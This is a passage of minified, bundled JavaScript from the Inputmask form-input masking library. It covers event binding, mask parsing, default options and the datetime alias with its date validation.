isSupported=isElementTypeSupported(el,opts);if(!1!==isSupported){inputmask.originalPlaceholder=el.placeholder,inputmask.maxLength=void 0!==el?el.maxLength:void 0,-1===inputmask.maxLength&&(inputmask.maxLength=void 0),"inputMode"in el&&null===el.getAttribute("inputmode")&&(el.inputMode=opts.inputmode,el.setAttribute("inputmode",opts.inputmode)),!0===isSupported&&(opts.showMaskOnFocus=opts.showMaskOnFocus&&-1===["cc-number","cc-exp"].indexOf(el.autocomplete),_environment.iphone&&(opts.insertModeVisual=!1),_eventruler.EventRuler.on(el,"submit",_eventhandlers.EventHandlers.submitEvent),_eventruler.EventRuler.on(el,"reset",_eventhandlers.EventHandlers.resetEvent),_eventruler.EventRuler.on(el,"blur",_eventhandlers.EventHandlers.blurEvent),_eventruler.EventRuler.on(el,"focus",_eventhandlers.EventHandlers.focusEvent),_eventruler.EventRuler.on(el,"invalid",_eventhandlers.EventHandlers.invalidEvent),_eventruler.EventRuler.on(el,"click",_eventhandlers.EventHandlers.clickEvent),_eventruler.EventRuler.on(el,"mouseleave",_eventhandlers.EventHandlers.mouseleaveEvent),_eventruler.EventRuler.on(el,"mouseenter",_eventhandlers.EventHandlers.mouseenterEvent),_eventruler.EventRuler.on(el,"paste",_eventhandlers.EventHandlers.pasteEvent),_eventruler.EventRuler.on(el,"cut",_eventhandlers.EventHandlers.cutEvent),_eventruler.EventRuler.on(el,"complete",opts.oncomplete),_eventruler.EventRuler.on(el,"incomplete",opts.onincomplete),_eventruler.EventRuler.on(el,"cleared",opts.oncleared),!0!==opts.inputEventOnly&&(_eventruler.EventRuler.on(el,"keydown",_eventhandlers.EventHandlers.keydownEvent),_eventruler.EventRuler.on(el,"keypress",_eventhandlers.EventHandlers.keypressEvent),_eventruler.EventRuler.on(el,"keyup",_eventhandlers.EventHandlers.keyupEvent)),(_environment.mobile||opts.inputEventOnly)&&el.removeAttribute("maxLength"),_eventruler.EventRuler.on(el,"input",_eventhandlers.EventHandlers.inputFallBackEvent),_eventruler.EventRuler.on(el,"compositionend",_eventhandlers.EventHandlers.compositionendEvent)),_eventruler.EventRuler.on(el,"setvalue",_eventhandlers.EventHandlers.setValueEvent),inputmask.undoValue=_positioning.getBufferTemplate.call(inputmask).join("");var activeElement=(el.inputmask.shadowRoot||document).activeElement;if(""!==el.inputmask._valueGet(!0)||!1===opts.clearMaskOnLostFocus||activeElement===el){(0,_inputHandling.applyInputValue)(el,el.inputmask._valueGet(!0),opts);var buffer=_positioning.getBuffer.call(inputmask).slice();!1===_validation.isComplete.call(inputmask,buffer)&&opts.clearIncomplete&&_positioning.resetMaskSet.call(inputmask),opts.clearMaskOnLostFocus&&activeElement!==el&&(-1===_positioning.getLastValidPosition.call(inputmask)?buffer=[]:_inputHandling.clearOptionalTail.call(inputmask,buffer)),(!1===opts.clearMaskOnLostFocus||opts.showMaskOnFocus&&activeElement===el||""!==el.inputmask._valueGet(!0))&&(0,_inputHandling.writeBuffer)(el,buffer),activeElement===el&&_positioning.caret.call(inputmask,el,_positioning.seekNext.call(inputmask,_positioning.getLastValidPosition.call(inputmask)))}}}},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.generateMaskSet=generateMaskSet,exports.analyseMask=analyseMask;var _inputmask=_interopRequireDefault(__webpack_require__(12));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function generateMaskSet(opts,nocache){var ms;function generateMask(mask,metadata,opts){var regexMask=!1,masksetDefinition,maskdefKey;if(null!==mask&&""!==mask||(regexMask=null!==opts.regex,mask=regexMask?(mask=opts.regex,mask.replace(/^(\^)(.*)(\$)$/,"$2")):(regexMask=!0,".*")),1===mask.length&&!1===opts.greedy&&0!==opts.repeat&&(opts.placeholder=""),0<opts.repeat||"*"===opts.repeat||"+"===opts.repeat){var repeatStart="*"===opts.repeat?0:"+"===opts.repeat?1:opts.repeat;mask=opts.groupmarker[0]+mask+opts.groupmarker[1]+opts.quantifiermarker[0]+repeatStart+","+opts.repeat+opts.quantifiermarker[1]}return maskdefKey=regexMask?"regex_"+opts.regex:opts.numericInput?mask.split("").reverse().join(""):mask,!1!==opts.keepStatic&&(maskdefKey="ks_"+maskdefKey),void 0===Inputmask.prototype.masksCache[maskdefKey]||!0===nocache?(masksetDefinition={mask:mask,maskToken:Inputmask.prototype.analyseMask(mask,regexMask,opts),validPositions:{},_buffer:void 0,buffer:void 0,tests:{},excludes:{},metadata:metadata,maskLength:void 0,jitOffset:{}},!0!==nocache&&(Inputmask.prototype.masksCache[maskdefKey]=masksetDefinition,masksetDefinition=_inputmask.default.extend(!0,{},Inputmask.prototype.masksCache[maskdefKey]))):masksetDefinition=_inputmask.default.extend(!0,{},Inputmask.prototype.masksCache[maskdefKey]),masksetDefinition}if("function"==typeof opts.mask&&(opts.mask=opts.mask(opts)),Array.isArray(opts.mask)){if(1<opts.mask.length){null===opts.keepStatic&&(opts.keepStatic=!0);var altMask=opts.groupmarker[0];return(opts.isRTL?opts.mask.reverse():opts.mask).forEach(function(msk){1<altMask.length&&(altMask+=opts.groupmarker[1]+opts.alternatormarker+opts.groupmarker[0]),void 0!==msk.mask&&"function"!=typeof msk.mask?altMask+=msk.mask:altMask+=msk}),altMask+=opts.groupmarker[1],generateMask(altMask,opts.mask,opts)}opts.mask=opts.mask.pop()}return null===opts.keepStatic&&(opts.keepStatic=!1),ms=opts.mask&&void 0!==opts.mask.mask&&"function"!=typeof opts.mask.mask?generateMask(opts.mask.mask,opts.mask,opts):generateMask(opts.mask,opts.mask,opts),ms}function analyseMask(mask,regexMask,opts){var tokenizer=/(?:[?*+]|\{[0-9+*]+(?:,[0-9+*]*)?(?:\|[0-9+*]*)?\})|[^.?*+^${[]()|\\]+|./g,regexTokenizer=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,escaped=!1,currentToken=new MaskToken,match,m,openenings=[],maskTokens=[],openingToken,currentOpeningToken,alternator,lastMatch,closeRegexGroup=!1;function MaskToken(isGroup,isOptional,isQuantifier,isAlternator){this.matches=[],this.openGroup=isGroup||!1,this.alternatorGroup=!1,this.isGroup=isGroup||!1,this.isOptional=isOptional||!1,this.isQuantifier=isQuantifier||!1,this.isAlternator=isAlternator||!1,this.quantifier={min:1,max:1}}function insertTestDefinition(mtoken,element,position){position=void 0!==position?position:mtoken.matches.length;var prevMatch=mtoken.matches[position-1];if(regexMask)0===element.indexOf("[")||escaped&&/\\d|\\s|\\w]/i.test(element)||"."===element?mtoken.matches.splice(position++,0,{fn:new RegExp(element,opts.casing?"i":""),static:!1,optionality:!1,newBlockMarker:void 0===prevMatch?"master":prevMatch.def!==element,casing:null,def:element,placeholder:void 0,nativeDef:element}):(escaped&&(element=element[element.length-1]),element.split("").forEach(function(lmnt,ndx){prevMatch=mtoken.matches[position-1],mtoken.matches.splice(position++,0,{fn:/[a-z]/i.test(opts.staticDefinitionSymbol||lmnt)?new RegExp("["+(opts.staticDefinitionSymbol||lmnt)+"]",opts.casing?"i":""):null,static:!0,optionality:!1,newBlockMarker:void 0===prevMatch?"master":prevMatch.def!==lmnt&&!0!==prevMatch.static,casing:null,def:opts.staticDefinitionSymbol||lmnt,placeholder:void 0!==opts.staticDefinitionSymbol?lmnt:void 0,nativeDef:(escaped?"'":"")+lmnt})})),escaped=!1;else{var maskdef=opts.definitions&&opts.definitions[element]||opts.usePrototypeDefinitions&&Inputmask.prototype.definitions[element];maskdef&&!escaped?mtoken.matches.splice(position++,0,{fn:maskdef.validator?"string"==typeof maskdef.validator?new RegExp(maskdef.validator,opts.casing?"i":""):new function(){this.test=maskdef.validator}:new RegExp("."),static:maskdef.static||!1,optionality:!1,newBlockMarker:void 0===prevMatch?"master":prevMatch.def!==(maskdef.definitionSymbol||element),casing:maskdef.casing,def:maskdef.definitionSymbol||element,placeholder:maskdef.placeholder,nativeDef:element,generated:maskdef.generated}):(mtoken.matches.splice(position++,0,{fn:/[a-z]/i.test(opts.staticDefinitionSymbol||element)?new RegExp("["+(opts.staticDefinitionSymbol||element)+"]",opts.casing?"i":""):null,static:!0,optionality:!1,newBlockMarker:void 0===prevMatch?"master":prevMatch.def!==element&&!0!==prevMatch.static,casing:null,def:opts.staticDefinitionSymbol||element,placeholder:void 0!==opts.staticDefinitionSymbol?element:void 0,nativeDef:(escaped?"'":"")+element}),escaped=!1)}}function verifyGroupMarker(maskToken){maskToken&&maskToken.matches&&maskToken.matches.forEach(function(token,ndx){var nextToken=maskToken.matches[ndx+1];(void 0===nextToken||void 0===nextToken.matches||!1===nextToken.isQuantifier)&&token&&token.isGroup&&(token.isGroup=!1,regexMask||(insertTestDefinition(token,opts.groupmarker[0],0),!0!==token.openGroup&&insertTestDefinition(token,opts.groupmarker[1]))),verifyGroupMarker(token)})}function defaultCase(){if(0<openenings.length){if(currentOpeningToken=openenings[openenings.length-1],insertTestDefinition(currentOpeningToken,m),currentOpeningToken.isAlternator){alternator=openenings.pop();for(var mndx=0;mndx<alternator.matches.length;mndx++)alternator.matches[mndx].isGroup&&(alternator.matches[mndx].isGroup=!1);0<openenings.length?(currentOpeningToken=openenings[openenings.length-1],currentOpeningToken.matches.push(alternator)):currentToken.matches.push(alternator)}}else insertTestDefinition(currentToken,m)}function reverseTokens(maskToken){function reverseStatic(st){return st===opts.optionalmarker[0]?st=opts.optionalmarker[1]:st===opts.optionalmarker[1]?st=opts.optionalmarker[0]:st===opts.groupmarker[0]?st=opts.groupmarker[1]:st===opts.groupmarker[1]&&(st=opts.groupmarker[0]),st}for(var match in maskToken.matches=maskToken.matches.reverse(),maskToken.matches)if(Object.prototype.hasOwnProperty.call(maskToken.matches,match)){var intMatch=parseInt(match);if(maskToken.matches[match].isQuantifier&&maskToken.matches[intMatch+1]&&maskToken.matches[intMatch+1].isGroup){var qt=maskToken.matches[match];maskToken.matches.splice(match,1),maskToken.matches.splice(intMatch+1,0,qt)}void 0!==maskToken.matches[match].matches?maskToken.matches[match]=reverseTokens(maskToken.matches[match]):maskToken.matches[match]=reverseStatic(maskToken.matches[match])}return maskToken}function groupify(matches){var groupToken=new MaskToken(!0);return groupToken.openGroup=!1,groupToken.matches=matches,groupToken}function closeGroup(){if(openingToken=openenings.pop(),openingToken.openGroup=!1,void 0!==openingToken)if(0<openenings.length){if(currentOpeningToken=openenings[openenings.length-1],currentOpeningToken.matches.push(openingToken),currentOpeningToken.isAlternator){alternator=openenings.pop();for(var mndx=0;mndx<alternator.matches.length;mndx++)alternator.matches[mndx].isGroup=!1,alternator.matches[mndx].alternatorGroup=!1;0<openenings.length?(currentOpeningToken=openenings[openenings.length-1],currentOpeningToken.matches.push(alternator)):currentToken.matches.push(alternator)}}else currentToken.matches.push(openingToken);else defaultCase()}function groupQuantifier(matches){var lastMatch=matches.pop();return lastMatch.isQuantifier&&(lastMatch=groupify([matches.pop(),lastMatch])),lastMatch}for(regexMask&&(opts.optionalmarker[0]=void 0,opts.optionalmarker[1]=void 0);match=regexMask?regexTokenizer.exec(mask):tokenizer.exec(mask);){if(m=match[0],regexMask)switch(m.charAt(0)){case"?":m="{0,1}";break;case"+":case"*":m="{"+m+"}";break;case"|":if(0===openenings.length){var altRegexGroup=groupify(currentToken.matches);altRegexGroup.openGroup=!0,openenings.push(altRegexGroup),currentToken.matches=[],closeRegexGroup=!0}break}if(escaped)defaultCase();else switch(m.charAt(0)){case"$":case"^":regexMask||defaultCase();break;case"(?=":break;case"(?!":break;case"(?<=":break;case"(?<!":break;case opts.escapeChar:escaped=!0,regexMask&&defaultCase();break;case opts.optionalmarker[1]:case opts.groupmarker[1]:closeGroup();break;case opts.optionalmarker[0]:openenings.push(new MaskToken(!1,!0));break;case opts.groupmarker[0]:openenings.push(new MaskToken(!0));break;case opts.quantifiermarker[0]:var quantifier=new MaskToken(!1,!1,!0);m=m.replace(/[{}]/g,"");var mqj=m.split("|"),mq=mqj[0].split(","),mq0=isNaN(mq[0])?mq[0]:parseInt(mq[0]),mq1=1===mq.length?mq0:isNaN(mq[1])?mq[1]:parseInt(mq[1]);"*"!==mq0&&"+"!==mq0||(mq0="*"===mq1?0:1),quantifier.quantifier={min:mq0,max:mq1,jit:mqj[1]};var matches=0<openenings.length?openenings[openenings.length-1].matches:currentToken.matches;if(match=matches.pop(),match.isAlternator){matches.push(match),matches=match.matches;var groupToken=new MaskToken(!0),tmpMatch=matches.pop();matches.push(groupToken),matches=groupToken.matches,match=tmpMatch}match.isGroup||(match=groupify([match])),matches.push(match),matches.push(quantifier);break;case opts.alternatormarker:if(0<openenings.length){currentOpeningToken=openenings[openenings.length-1];var subToken=currentOpeningToken.matches[currentOpeningToken.matches.length-1];lastMatch=currentOpeningToken.openGroup&&(void 0===subToken.matches||!1===subToken.isGroup&&!1===subToken.isAlternator)?openenings.pop():groupQuantifier(currentOpeningToken.matches)}else lastMatch=groupQuantifier(currentToken.matches);if(lastMatch.isAlternator)openenings.push(lastMatch);else if(lastMatch.alternatorGroup?(alternator=openenings.pop(),lastMatch.alternatorGroup=!1):alternator=new MaskToken(!1,!1,!1,!0),alternator.matches.push(lastMatch),openenings.push(alternator),lastMatch.openGroup){lastMatch.openGroup=!1;var alternatorGroup=new MaskToken(!0);alternatorGroup.alternatorGroup=!0,openenings.push(alternatorGroup)}break;default:defaultCase()}}for(closeRegexGroup&&closeGroup();0<openenings.length;)openingToken=openenings.pop(),currentToken.matches.push(openingToken);return 0<currentToken.matches.length&&(verifyGroupMarker(currentToken),maskTokens.push(currentToken)),(opts.numericInput||opts.isRTL)&&reverseTokens(maskTokens[0]),maskTokens}},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var _default={9:{validator:"[0-9\uff10-\uff19]",definitionSymbol:"*"},a:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",definitionSymbol:"*"},"*":{validator:"[0-9\uff10-\uff19A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]"}};exports.default=_default},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var _default={_maxTestPos:500,placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:function oncomplete(){},onincomplete:function onincomplete(){},oncleared:function oncleared(){},repeat:0,greedy:!1,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,insertModeVisual:!0,clearIncomplete:!1,alias:null,onKeyDown:function onKeyDown(){},onBeforeMask:null,onBeforePaste:function onBeforePaste(pastedValue,opts){return"function"==typeof opts.onBeforeMask?opts.onBeforeMask.call(this,pastedValue,opts):pastedValue},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:function onKeyValidation(){},skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",_radixDance:!1,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","url","password","search"],ignorables:[8,9,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,preValidation:null,postValidation:null,staticDefinitionSymbol:void 0,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"text",importDataAttributes:!0,shiftPositions:!0,usePrototypeDefinitions:!0};exports.default=_default},function(module,exports,__webpack_require__){"use strict";var _inputmask=_interopRequireDefault(__webpack_require__(2)),_keycode=_interopRequireDefault(__webpack_require__(0)),_escapeRegex=_interopRequireDefault(__webpack_require__(13)),_positioning=__webpack_require__(1);function _typeof(obj){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(obj){return typeof obj}:function _typeof(obj){return obj&&"function"==typeof Symbol&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj},_typeof(obj)}function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var $=_inputmask.default.dependencyLib,currentYear=(new Date).getFullYear(),formatCode={d:["[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",Date.prototype.getDate],dd:["0[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",function(){return pad(Date.prototype.getDate.call(this),2)}],ddd:[""],dddd:[""],m:["[1-9]|1[012]",Date.prototype.setMonth,"month",function(){return Date.prototype.getMonth.call(this)+1}],mm:["0[1-9]|1[012]",Date.prototype.setMonth,"month",function(){return pad(Date.prototype.getMonth.call(this)+1,2)}],mmm:[""],mmmm:[""],yy:["[0-9]{2}",Date.prototype.setFullYear,"year",function(){return pad(Date.prototype.getFullYear.call(this),2)}],yyyy:["[0-9]{4}",Date.prototype.setFullYear,"year",function(){return pad(Date.prototype.getFullYear.call(this),4)}],h:["[1-9]|1[0-2]",Date.prototype.setHours,"hours",Date.prototype.getHours],hh:["0[1-9]|1[0-2]",Date.prototype.setHours,"hours",function(){return pad(Date.prototype.getHours.call(this),2)}],hx:[function(x){return"[0-9]{".concat(x,"}")},Date.prototype.setHours,"hours",function(x){return Date.prototype.getHours}],H:["1?[0-9]|2[0-3]",Date.prototype.setHours,"hours",Date.prototype.getHours],HH:["0[0-9]|1[0-9]|2[0-3]",Date.prototype.setHours,"hours",function(){return pad(Date.prototype.getHours.call(this),2)}],Hx:[function(x){return"[0-9]{".concat(x,"}")},Date.prototype.setHours,"hours",function(x){return function(){return pad(Date.prototype.getHours.call(this),x)}}],M:["[1-5]?[0-9]",Date.prototype.setMinutes,"minutes",Date.prototype.getMinutes],MM:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setMinutes,"minutes",function(){return pad(Date.prototype.getMinutes.call(this),2)}],s:["[1-5]?[0-9]",Date.prototype.setSeconds,"seconds",Date.prototype.getSeconds],ss:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setSeconds,"seconds",function(){return pad(Date.prototype.getSeconds.call(this),2)}],l:["[0-9]{3}",Date.prototype.setMilliseconds,"milliseconds",function(){return pad(Date.prototype.getMilliseconds.call(this),3)}],L:["[0-9]{2}",Date.prototype.setMilliseconds,"milliseconds",function(){return pad(Date.prototype.getMilliseconds.call(this),2)}],t:["[ap]"],tt:["[ap]m"],T:["[AP]"],TT:["[AP]M"],Z:[""],o:[""],S:[""]},formatAlias={isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"};function formatcode(match){var dynMatches=new RegExp("\\d+$").exec(match[0]);if(dynMatches&&void 0!==dynMatches[0]){var fcode=formatCode[match[0][0]+"x"].slice("");return fcode[0]=fcode[0](dynMatches[0]),fcode[3]=fcode[3](dynMatches[0]),fcode}if(formatCode[match[0]])return formatCode[match[0]]}function getTokenizer(opts){if(!opts.tokenizer){var tokens=[],dyntokens=[];for(var ndx in formatCode)if(/\.*x$/.test(ndx)){var dynToken=ndx[0]+"\\d+";-1===dyntokens.indexOf(dynToken)&&dyntokens.push(dynToken)}else-1===tokens.indexOf(ndx[0])&&tokens.push(ndx[0]);opts.tokenizer="("+(0<dyntokens.length?dyntokens.join("|")+"|":"")+tokens.join("+|")+")+?|.",opts.tokenizer=new RegExp(opts.tokenizer,"g")}return opts.tokenizer}function prefillYear(dateParts,currentResult,opts){if(dateParts.year!==dateParts.rawyear){var crrntyear=currentYear.toString(),enteredPart=dateParts.rawyear.replace(/[^0-9]/g,""),currentYearPart=crrntyear.slice(0,enteredPart.length),currentYearNextPart=crrntyear.slice(enteredPart.length);if(2===enteredPart.length&&enteredPart===currentYearPart){var entryCurrentYear=new Date(currentYear,dateParts.month-1,dateParts.day);dateParts.day==entryCurrentYear.getDate()&&(!opts.max||opts.max.date.getTime()>=entryCurrentYear.getTime())&&(dateParts.date.setFullYear(currentYear),dateParts.year=crrntyear,currentResult.insert=[{pos:currentResult.pos+1,c:currentYearNextPart[0]},{pos:currentResult.pos+2,c:currentYearNextPart[1]}])}}return currentResult}function isValidDate(dateParts,currentResult,opts){if(void 0===dateParts.rawday||!isFinite(dateParts.rawday)&&new Date(dateParts.date.getFullYear(),isFinite(dateParts.rawmonth)?dateParts.month:dateParts.date.getMonth()+1,0).getDate()>=dateParts.day||"29"==dateParts.day&&(!isFinite(dateParts.rawyear)||void 0===dateParts.rawyear||""===dateParts.rawyear)||new Date(dateParts.date.getFullYear(),isFinite(dateParts.rawmonth)?dateParts.month:dateParts.date.getMonth()+1,0).getDate()>=dateParts.day)return currentResult;if("29"==dateParts.day){var tokenMatch=getTokenMatch(currentResult.pos,opts);if("yyyy"===tokenMatch.targetMatch[0]&&currentResult.pos-tokenMatch.targetMatchIndex==2)return currentResult.remove=currentResult.pos+1,currentResult}else if("02"==dateParts.month&&"30"==dateParts.day&&void 0!==currentResult.c)return dateParts.day="03",dateParts.date.setDate(3),dateParts.date.setMonth(1),currentResult.insert=[{pos:currentResult.pos,c:"0"},{pos:currentResult.pos+1,c:currentResult.c}],currentResult.caret=_positioning.seekNext.call(this,currentResult.pos+1),currentResult;return!1}function isDateInRange(dateParts,result,opts,maskset,fromCheckval){if(!result)return result;if(opts.min){if(dateParts.rawyear){var rawYear=dateParts.rawyear.replace(/[^0-9]/g,""),minYear=opts.min.year.substr(0,rawYear.length),maxYear;if(rawYear<minYear){var tokenMatch=getTokenMatch(result.pos,opts);if(rawYear=dateParts.rawyear.substr(0,result.pos-tokenMatch.targetMatchIndex+1).replace(/[^0-9]/g,"0"),minYear=opts.min.year.substr(0,rawYear.length),minYear<=rawYear)return result.remove=tokenMatch.targetMatchIndex+rawYear.length,result;if(rawYear="yyyy"===tokenMatch.targetMatch[0]?dateParts.rawyear.substr(1,1):dateParts.rawyear.substr(0,1),minYear=opts.min.year.substr(2,1),maxYear=opts.max?opts.max.year.substr(2,1):rawYear,1===rawYear.length&&minYear<=rawYear&&rawYear<=maxYear&&!0!==fromCheckval)return"yyyy"===tokenMatch.targetMatch[0]?(result.insert=[{pos:result.pos+1,c:rawYear,strict:!0}],result.caret=result.pos+2,maskset.validPositions[result.pos].input=opts.min.year[1]):(result.insert=[{pos:result.pos+1,c:opts.min.year[1],strict:!0},{pos:result.pos+2,c:rawYear,strict:!0}],result.caret=result.pos+3,maskset.validPositions[result.pos].input=opts.min.year[0]),result;result=!1}}result&&dateParts.year&&dateParts.year===dateParts.rawyear&&opts.min.date.getTime()==opts.min.date.getTime()&&(result=opts.min.date.getTime()<=dateParts.date.getTime())}return result&&opts.max&&opts.max.date.getTime()==opts.max.date.getTime()&&(result=opts.max.date.getTime()>=dateParts.date.getTime()),result}function parse(format,dateObjValue,opts,raw){var mask="",match,fcode;for(getTokenizer(opts).lastIndex=0;match=getTokenizer(opts).exec(format);)if(void 0===dateObjValue)if(fcode=formatcode(match))mask+="("+fcode[0]+")";else switch(match[0]){case"[":mask+="(";break;case"]":mask+=")?";break;default:mask+=(0,_escapeRegex.default)(match[0])}else if(fcode=formatcode(match))if(!0!==raw&&fcode[3]){var getFn=fcode[3];mask+=getFn.call(dateObjValue.date)}else fcode[2]?mask+=dateObjValue["raw"+fcode[2]]:mask+=match[0];else mask+=match[0];return mask}function pad(val,len,right){for(val=String(val),len=len||2;val.length<len;)val=right?val+"0":"0"+val;return val}function analyseMask(maskString,format,opts){var dateObj={date:new Date(1,0,1)},targetProp,mask=maskString,match,dateOperation;function setValue(dateObj,value,opts){if(dateObj[targetProp]=value.replace(/[^0-9]/g,"0"),dateObj["raw"+targetProp]=value,void 0!==dateOperation){var datavalue=dateObj[targetProp];("day"===targetProp&&29===parseInt(datavalue)||"month"===targetProp&&2===parseInt(datavalue))&&(29!==parseInt(dateObj.day)||2!==parseInt(dateObj.month)||""!==dateObj.year&&void 0!==dateObj.year||dateObj.date.setFullYear(2012,1,29)),"day"===targetProp&&0===parseInt(datavalue)&&(datavalue=1),"month"===targetProp&&(datavalue=parseInt(datavalue),0<datavalue)&&(datavalue-=1),"year"===targetProp&&datavalue.length<4&&(datavalue=pad(datavalue,4,!0)),""!==datavalue&&dateOperation.call(dateObj.date,datavalue)}}if("string"==typeof mask){for(getTokenizer(opts).lastIndex=0;match=getTokenizer(opts).exec(format);){var dynMatches=new RegExp("\\d+$").exec(match[0]),fcode=dynMatches?match[0][0]+"x":match[0],value=void 0;if(dynMatches){var lastIndex=getTokenizer(opts).lastIndex,tokanMatch=getTokenMatch(match.index,opts);getTokenizer(opts).lastIndex=lastIndex,value=mask.slice(0,mask.indexOf(tokanMatch.nextMatch[0]))}else value=mask.slice(0,fcode.length);Object.prototype.hasOwnProperty.call(formatCode,fcode)&&(targetProp=formatCode[fcode][2],dateOperation=formatCode[fcode][1],setValue(dateObj,value,opts)),mask=mask.slice(value.length)}return dateObj}if(mask&&"object"===_typeof(mask)&&Object.prototype.hasOwnProperty.call(mask,"date"))return mask}function importDate(dateObj,opts){return parse(opts.inputFormat,{date:dateObj},opts)}function getTokenMatch(pos,opts){var calcPos=0,targetMatch,match,matchLength=0;for(getTokenizer(opts).lastIndex=0;match=getTokenizer(opts).exec(opts.inputFormat);){var dynMatches=new RegExp("\\d+$").exec(match[0]);if(matchLength=dynMatches?parseInt(dynMatches[0]):match[0].length,calcPos+=matchLength,pos<=calcPos){targetMatch=match,match=getTokenizer(opts).exec(opts.inputFormat);break}}return{targetMatchIndex:calcPos-matchLength,nextMatch:match,targetMatch:targetMatch}}_inputmask.default.extendAliases({datetime:{mask:function mask(opts){return opts.numericInput=!1,formatCode.S=opts.i18n.ordinalSuffix.join("|"),opts.inputFormat=formatAlias[opts.inputFormat]||opts.inputFormat,opts.displayFormat=formatAlias[opts.displayFormat]||opts.displayFormat||opts.inputFormat,opts.outputFormat=formatAlias[opts.outputFormat]||opts.outputFormat||opts.inputFormat,opts.placeholder=""!==opts.placeholder?opts.placeholder:opts.inputFormat.replace(/[[\]]/,""),opts.regex=parse(opts.inputFormat,void 0,opts),opts.min=analyseMask(opts.min,opts.inputFormat,opts),opts.max=analyseMask(opts.max,opts.inputFormat,opts),null},placeholder:"",inputFormat:"isoDateTime",displayFormat:void 0,outputFormat:void 0,min:null,max:null,skipOptionalPartCharacter:"",i18n:{dayNames:["Mon","Tue","Wed","Thu","Fri","Sat","Sun","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"],ordinalSuffix:["st","nd","rd","th"]},preValidation:function preValidation(buffer,pos,c,isSelection,opts,maskset,caretPos,strict){if(strict)return!0;if(isNaN(c)&&buffer[pos]!==c){var tokenMatch=getTokenMatch(pos,opts);if(tokenMatch.nextMatch&&tokenMatch.nextMatch[0]===c&&1<tokenMatch.targetMatch[0].length){var validator=formatCode[tokenMatch.targetMatch[0]][0];if(new RegExp(validator).test("0"+buffer[pos-1]))return buffer[pos]=buffer[pos-1],buffer[pos-1]="0",{fuzzy:!0,buffer:buffer,refreshFromBuffer:{start:pos-1,end:pos+1},pos:pos+1}}}return!0},postValidation:function postValidation(buffer,pos,c,currentResult,opts,maskset,strict,fromCheckval){var inputmask=this,tokenMatch,validator;if(strict)return!0;if(!1===currentResult&&(tokenMatch=getTokenMatch(pos+1,opts),tokenMatch.targetMatch&&tokenMatch.targetMatchIndex===pos&&1<tokenMatch.targetMatch[0].length&&void 0!==formatCode[tokenMatch.targetMatch[0]]&&(validator=formatCode[tokenMatch.targetMatch[0]][0],void 0!==maskset.validPositions[pos+1]&&new RegExp(validator).test(c+"0")?(buffer[pos]=c,buffer[pos+1]="0",currentResult={pos:pos+2,caret:pos}):new RegExp(validator).test("0"+c)&&(buffer[pos]="0",buffer[pos+1]=c,currentResult={pos:pos+2})),!1===currentResult))return currentResult;if(currentResult.fuzzy&&(buffer=currentResult.buffer,pos=currentResult.pos),tokenMatch=getTokenMatch(pos,opts),tokenMatch.targetMatch&&tokenMatch.targetMatch[0]&&void 0!==formatCode[tokenMatch.targetMatch[0]]){validator=formatCode[tokenMatch.targetMatch[0]][0];var part=buffer.slice(tokenMatch.targetMatchIndex,tokenMatch.targetMatchIndex+tokenMatch.targetMatch[0].length);!1===new RegExp(validator).test(part.join(""))&&2===tokenMatch.targetMatch[0].length&&maskset.validPositions[tokenMatch.targetMatchIndex]&&maskset.validPositions[tokenMatch.targetMatchIndex+1]&&(maskset.validPositions[tokenMatch.targetMatchIndex+1].input="0")}var result=currentResult,dateParts=analyseMask(buffer.join(""),opts.inputFormat,opts);return result&&dateParts.date.getTime()==dateParts.date.getTime()&&(result=prefillYear(dateParts,result,opts),result=isValidDate.call(this,dateParts,result,opts),result=isDateInRange(dateParts,result,opts,maskset,fromCheckval)),void 0!==pos&&result&&currentResult.pos!==pos?{buffer:parse(opts.inputFormat,dateParts,opts).split(""),refreshFromBuffer:{start:pos,end:currentResult.pos},pos:currentResult.caret||currentResult.pos}:result},onKeyDown:function onKeyDown(e,buffer,caretPos,opts){var input=this;e.ctrlKey&&e.keyCode===_keycode.default.RIGHT&&(this.inputmask._valueSet(importDate(new Date,opts)),$(this).trigger("setvalue"))},onUnMask:function 